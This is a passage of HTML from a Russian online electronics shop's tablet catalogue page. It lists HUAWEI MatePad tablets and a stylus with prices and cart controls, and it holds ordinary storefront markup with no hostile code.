VAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>						</div>
					</div>
				</div>
				<div class="subTableColumn">
					<div class="subTableContainer">
						<div class="cart">
							<div id="flushTopCart">
								<!--'start_frame_cache_FKauiI'--><div class="cartTable">
	<div class="cartTableColumn">
		<div class="cartIcon">
			<a class="countLink">
				<span class="count">0</span>
			</a>
		</div>
	</div>
	<div class="cartTableColumn">
		<div class="cartToolsRow">
			<a class="heading">
				<span class="cartLabel">
					В корзине				</span>
				<span class="total">
											пока пусто									</span>
			</a>
		</div>
		<div class="cartToolsRow">
			<a class="order">
				Оформить заказ			</a>
		</div>
	</div>
</div>
<script>
	window.topCartTemplate = "topCart3";
</script>
<!--'end_frame_cache_FKauiI'-->							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="menuContainerColor color_theme">
			<div id="mainMenuStaticContainer">
			<div id="mainMenuContainer" class="auto-fixed">
				<div class="limiter">
					<a href="/catalog/" class="minCatalogButton" id="catalogSlideButton">
						<img src="/local/templates/dresscodeV2/images/catalogButton.png" alt=""> Каталог товаров					</a>
											<div id="menuCatalogSection">
							<div class="menuSection">
								<a href="/catalog/" class="catalogButton"><span class="catalogButtonImage"></span>Каталог товаров <span class="sectionMenuArrow"></span></a>
								<div class="drop">
									<div class="limiter">
										<ul class="menuSectionList">
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/televizory/" class="picture">
																<img src="/upload/resize_cache/iblock/ba6/200_130_1/a1wsgtnscc0v8co3wcgjedjotr3ln7ls.jpg" alt="Телевизоры">
															</a>
																												<a href="/catalog/televizory/" class="menuLink">
															Телевизоры														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/noutbuki/" class="picture">
																<img src="/upload/resize_cache/iblock/e33/200_130_1/5hkbjv5pmjwdnbob77j36dreu2aoxijt.jpg" alt="Ноутбуки">
															</a>
																												<a href="/catalog/noutbuki/" class="menuLink">
															Ноутбуки														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/umnye-chasy/" class="picture">
																<img src="/upload/resize_cache/iblock/489/200_130_1/p6hnws7xqx9medbgk9jbz55uk5ylai3m.jpg" alt="Умные часы">
															</a>
																												<a href="/catalog/umnye-chasy/" class="menuLink">
															Умные часы														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/smartfony/" class="picture">
																<img src="/upload/resize_cache/iblock/5ce/200_130_1/b1dftcofaj6ci8z49ye4bftgdcemdyoc.jpg" alt="Смартфоны и Аксессуары">
															</a>
																												<a href="/catalog/smartfony/" class="menuLink">
															Смартфоны и Аксессуары														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/naushniki/" class="picture">
																<img src="/upload/resize_cache/iblock/7c3/200_130_1/3h4lzp5fxrpbsi3bldypvdmpc0aa4swb.jpeg" alt="Наушники">
															</a>
																												<a href="/catalog/naushniki/" class="menuLink">
															Наушники														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/monitory/" class="picture">
																<img src="/upload/resize_cache/iblock/a9f/200_130_1/wso586pb1p259czg8v7t4cxwe73unez3.jpg" alt="Мониторы и принтеры">
															</a>
																												<a href="/catalog/monitory/" class="menuLink">
															Мониторы и принтеры														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/planshety/" class="picture">
																<img src="/upload/resize_cache/iblock/950/200_130_1/lv5gdlj5uvd15is3j42p9gzp3fiip57s.jpg" alt="Планшеты">
															</a>
																												<a href="/catalog/planshety/" class="menuLink">
															Планшеты														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																												<a href="/catalog/rasprodazha/" class="menuLink">
															РАСПРОДАЖА														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																												<a href="/catalog/wi-fi-routery/" class="menuLink">
															Wi-Fi роутеры														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/akustika/" class="picture">
																<img src="/upload/resize_cache/iblock/045/200_130_1/y5ezqt2dwdpvsoj5bjrwb2rr83b7l9w3.jpg" alt="Акустика">
															</a>
																												<a href="/catalog/akustika/" class="menuLink">
															Акустика														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/tovary-dlya-doma-i-interera-/" class="picture">
																<img src="/upload/resize_cache/iblock/c99/200_130_1/p3fhtfbh0jyn4t5y18lsx4zytdcf6te9.jpg" alt="Товары для дома и интерьера ">
															</a>
																												<a href="/catalog/tovary-dlya-doma-i-interera-/" class="menuLink">
															Товары для дома и интерьера 														</a>
													</div>
												</li>
																							<li class="sectionColumn">
													<div class="container">
																													<a href="/catalog/playstation/" class="picture">
																<img src="/upload/iblock/dea/d1ikjsh5iq6ksqnqk092zwdvmzjva2wi.jpg" alt="PlayStation">
															</a>
																												<a href="/catalog/playstation/" class="menuLink">
															PlayStation														</a>
													</div>
												</li>
																					</ul>
									</div>
								</div>
							</div>
						</div>
										<ul id="mainMenu">
													<li class="eChild">
								<a href="/catalog/televizory/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Телевизоры</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/noutbuki/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Ноутбуки</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/umnye-chasy/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Умные часы</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/smartfony/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Смартфоны и Аксессуары</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/naushniki/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Наушники</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/monitory/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Мониторы и принтеры</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/planshety/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Планшеты</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/rasprodazha/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">РАСПРОДАЖА</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/wi-fi-routery/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Wi-Fi роутеры</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild">
								<a href="/catalog/akustika/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Акустика</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
															</li>
													<li class="eChild allow-dropdown">
								<a href="/catalog/tovary-dlya-doma-i-interera-/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">Товары для дома и интерьера </span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
																	<div class="drop">
										<div class="limiter">
																																				<ul class="nextColumn">
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/veshalki/" class="menu2Link">
																	Вешалки																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/professionalnaya-kukhonnaya-tekhnika-ritter-sdelano-germany/" class="menu2Link">
																	Профессиональная кухонная техника RITTER сделано Germany																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/gladilnye-doski-i-chekhly-/" class="menu2Link">
																	Гладильные доски и чехлы 																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/korziny-dlya-belya/" class="menu2Link">
																	Корзины для белья																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/lestnitsy-stremyanki/" class="menu2Link">
																	Лестницы стремянки																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/otparivateli/" class="menu2Link">
																	Отпариватели																																	</a>
																															</li>
																											</ul>
																																																<ul class="nextColumn">
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/stellazhi-etazherki/" class="menu2Link">
																	Стеллажи-этажерки																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/pylesosy-i-parovye-shvabry/" class="menu2Link">
																	Пылесосы и паровые швабры																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/stulya/" class="menu2Link">
																	Стулья / Скамейки / Лежаки / Столы																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/sumki-telezhki/" class="menu2Link">
																	Сумки-тележки																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/tovary-dlya-doma-i-interera-/sushilki-dlya-belya/" class="menu2Link">
																	Сушилки для белья																																	</a>
																															</li>
																											</ul>
																																	</div>
									</div>
															</li>
													<li class="eChild allow-dropdown">
								<a href="/catalog/playstation/" class="menuLink">
																		<span class="back"></span>
									<span class="link-title">PlayStation</span>
									<span class="dropdown btn-simple btn-micro"></span>
								</a>
																	<div class="drop">
										<div class="limiter">
																																				<ul class="nextColumn">
																													<li>
																																	<a href="/catalog/playstation/konsoli-playstation/" class="menu2Link has-image">
																		<img src="/upload/resize_cache/iblock/25d/190_100_1/getftrot71ayoepm69irleeyka71tc6v.jpg" alt="Консоли PlayStation" title="Консоли PlayStation">
																	</a>
																																<a href="/catalog/playstation/konsoli-playstation/" class="menu2Link">
																	Консоли PlayStation																																	</a>
																															</li>
																											</ul>
																																																<ul class="nextColumn">
																													<li>
																																	<a href="/catalog/playstation/igry-dlya-playstation-5/" class="menu2Link has-image">
																		<img src="/upload/resize_cache/iblock/a15/190_100_1/ow3dgba0mkdjbw60le5n3g3tv6k37mwx.jpg" alt="Игры для PlayStation 5" title="Игры для PlayStation 5">
																	</a>
																																<a href="/catalog/playstation/igry-dlya-playstation-5/" class="menu2Link">
																	Игры для PlayStation 5																																	</a>
																															</li>
																													<li>
																																<a href="/catalog/playstation/aksessuary-dlya-playstation-5/" class="menu2Link">
																	Аксессуары для PlayStation 5																																	</a>
																															</li>
																													<li>
																																	<a href="/catalog/playstation/igry-dlya-playstation-4/" class="menu2Link has-image">
																		<img src="/upload/resize_cache/iblock/338/190_100_1/0bw4qmnon4oly8vrgwzv16g39aqzndti.jpg" alt="Игры для PlayStation 4" title="Игры для PlayStation 4">
																	</a>
																																<a href="/catalog/playstation/igry-dlya-playstation-4/" class="menu2Link">
																	Игры для PlayStation 4																																	</a>
																															</li>
																											</ul>
																																	</div>
									</div>
															</li>
											</ul>
				</div>
			</div>
		</div>
	</div>		<div id="main">
									<div class="limiter">
													<div id="breadcrumbs"><ul><li itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная страница" itemprop="url"><span itemprop="title">Главная страница</span></a></li><li><span class="arrow"> &bull; </span></li><li itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Каталог товаров" itemprop="url"><span itemprop="title">Каталог товаров</span></a></li><li><span class="arrow"> &bull; </span></li><li><span class="changeName">Планшеты</span></li></ul></div>																		




<h1>Планшеты</h1>
<div id="catalog">
			<div id="catalogLine">
		<div class="column oFilter">
			<a href="#" class="oSmartFilter btn-simple btn-micro"><span class="ico"></span>Фильтр</a>
		</div>
					<div class="column">
				<div class="label">
					Сортировать по:				</div>
				<select name="sortFields" id="selectSortParams">
											<option value="/catalog/planshety/?SORT_FIELD=ID">популярности</option>
											<option value="/catalog/planshety/?SORT_FIELD=NAME">алфавиту</option>
											<option value="/catalog/planshety/?SORT_FIELD=PRICE_ASC">увеличению цены</option>
											<option value="/catalog/planshety/?SORT_FIELD=PRICE_DESC">уменьшению цены</option>
									</select>
			</div>
							<div class="column">
				<div class="label">
					Показать по:				</div>
				<select name="countElements" id="selectCountElements">
											<option value="/catalog/planshety/?SORT_TO=30">30</option>
											<option value="/catalog/planshety/?SORT_TO=60">60</option>
											<option value="/catalog/planshety/?SORT_TO=90">90</option>
									</select>
			</div>
							<div class="column">
				<div class="label">
					Вид каталога:				</div>
				<div class="viewList">
											<div class="element"><a class="squares selected"></a></div>
											<div class="element"><a href="/catalog/planshety/?VIEW=LINE" class="line"></a></div>
											<div class="element"><a href="/catalog/planshety/?VIEW=TABLE" class="table"></a></div>
									</div>
			</div>
			</div>
	<div id="ajaxSection">
					<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_1762928987_6642" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="6642" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="6642"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-2023-papermatte-8-128-graphite-black-with-pencil-debussyr-w19cp.html" class="picture">
													<img src="/upload/resize_cache/iblock/07d/220_200_1/er33q2kagkuc0ksgpf1wt057dg5vrn2a.jpg" alt="Планшет HUAWEI MATEPAD 11 2023 Papermatte 8+128GB + pencil (DebussyR-W19CP) Graphite Black" title="Планшет HUAWEI MATEPAD 11 2023 Papermatte 8+128GB + pencil (DebussyR-W19CP) Graphite Black">
												<span class="getFastView" data-id="6642">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-2023-papermatte-8-128-graphite-black-with-pencil-debussyr-w19cp.html" class="name"><span class="middle">Планшет HUAWEI MATEPAD 11 2023 Papermatte 8+128GB + pencil (DebussyR-W19CP) Graphite Black</span></a>
																								<a class="price">34&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="6642"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="2" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-2023-papermatte-8-128-graphite-black-with-pencil-debussyr-w19cp.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="6642"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="6642"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="6642"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="6642" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4028463329_2494047" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="2494047" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="2494047"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-13-2-wifi-12-256g-weber-w09bk-inbox-keyboard-black.html" class="picture">
													<img src="/upload/resize_cache/iblock/3f2/220_200_1/y4bse2jrtwcsf74qhydds1n8hng4beoc.jpg" alt="Планшет HUAWEI MatePad Pro 13.2 WIFI 12+256G ( Weber-W09BK) inbox keyboard Black" title="Планшет HUAWEI MatePad Pro 13.2 WIFI 12+256G ( Weber-W09BK) inbox keyboard Black">
												<span class="getFastView" data-id="2494047">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-13-2-wifi-12-256g-weber-w09bk-inbox-keyboard-black.html" class="name"><span class="middle">Планшет HUAWEI MatePad Pro 13.2 WIFI 12+256G ( Weber-W09BK) inbox keyboard Black</span></a>
																								<a class="price">98&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="2494047"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-13-2-wifi-12-256g-weber-w09bk-inbox-keyboard-black.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="2494047"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="2494047"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="2494047"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="2494047" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_292220" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="292220" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="292220"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-kids-edition-ags6-w09-nebula-gray.html" class="picture">
													<img src="/upload/resize_cache/iblock/97c/220_200_1/4lrnazzk3nskb5n7dyc6pzgmh3pmje7d.jpg" alt="Планшет HUAWEI MatePad SE 11&quot; WiFi 4+128GB Kids Edition (AGS6-W09BE) Nebula Gray" title="Планшет HUAWEI MatePad SE 11&quot; WiFi 4+128GB Kids Edition (AGS6-W09BE) Nebula Gray">
												<span class="getFastView" data-id="292220">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-kids-edition-ags6-w09-nebula-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad SE 11&quot; WiFi 4+128GB Kids Edition (AGS6-W09BE) Nebula Gray</span></a>
																								<a class="price">16&nbsp;499 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="292220"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="7" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-kids-edition-ags6-w09-nebula-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="292220"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="292220"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="292220"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="292220" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_58240" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="58240" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="58240"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/stilus-huawei-m-pencil-non-transparent-nib-without-charger-cd54-s1.html" class="picture">
													<img src="/upload/resize_cache/iblock/842/220_200_1/temk71kamhurkp2frmr571l08hwro4f2.jpg" alt="Стилус Huawei M-Pencil (CD54-S1) White" title="Стилус Huawei M-Pencil (CD54-S1) White">
												<span class="getFastView" data-id="58240">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/stilus-huawei-m-pencil-non-transparent-nib-without-charger-cd54-s1.html" class="name"><span class="middle">Стилус Huawei M-Pencil (CD54-S1) White</span></a>
																								<a class="price">9&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="58240"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="12" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/stilus-huawei-m-pencil-non-transparent-nib-without-charger-cd54-s1.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="58240"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="58240"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="58240"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="58240" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_1486913" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1486913" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="1486913"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-256-wifi-keyboard-mro-w09-tsvet-black.html" class="picture">
													<img src="/upload/resize_cache/iblock/316/220_200_1/3j0ej4spt3xvpxj7vsdqtv5yuj4wr9e8.jpg" alt="Планшет HUAWEI MatePad Pro 12.2 12+256 wifi +keyboard (MRO-W09CK) Цвет Black" title="Планшет HUAWEI MatePad Pro 12.2 12+256 wifi +keyboard (MRO-W09CK) Цвет Black">
												<span class="getFastView" data-id="1486913">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-256-wifi-keyboard-mro-w09-tsvet-black.html" class="name"><span class="middle">Планшет HUAWEI MatePad Pro 12.2 12+256 wifi +keyboard (MRO-W09CK) Цвет Black</span></a>
																								<a class="price">69&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="1486913"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="4" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-256-wifi-keyboard-mro-w09-tsvet-black.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="1486913"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="1486913"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="1486913"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="1486913" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_292215" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="292215" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="292215"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-crystal-blue.html" class="picture">
													<img src="/upload/resize_cache/iblock/9d8/220_200_1/nnjktevgxwltff7om6juoded2s769jzp.jpg" alt="Планшет HUAWEI MatePad SE 11&quot; WiFi 8+128GB (AGS6-W09DP) Crystal Blue + Pencil" title="Планшет HUAWEI MatePad SE 11&quot; WiFi 8+128GB (AGS6-W09DP) Crystal Blue + Pencil">
												<span class="getFastView" data-id="292215">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-crystal-blue.html" class="name"><span class="middle">Планшет HUAWEI MatePad SE 11&quot; WiFi 8+128GB (AGS6-W09DP) Crystal Blue + Pencil</span></a>
																								<a class="price">19&nbsp;499 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="292215"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="3" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-crystal-blue.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="292215"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="292215"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="292215"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="292215" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_292216" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="292216" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="292216"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
